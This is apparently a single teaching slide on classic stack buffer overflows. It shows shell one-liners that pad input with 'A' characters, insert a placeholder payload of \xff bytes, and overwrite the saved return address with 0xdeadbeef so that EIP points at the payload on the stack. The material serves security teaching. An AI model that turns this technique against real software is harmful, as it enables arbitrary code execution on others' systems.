

# Stack Overflow
$ ./program $(python -c 'print "A" * 104 + “\xef\xbe\xad\xde” ')
If we had a 32 byte payload .. (real payload will not be a bunch of \xff)
$ ./program $(python -c 'print "A" * 72 + “\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff” + “\xef\xbe\xad\xde” ')
We have adjusted the buffer so the payload will fit
We will then have to point EIP (\xef\xbe\xad\xde) to our payload on the stack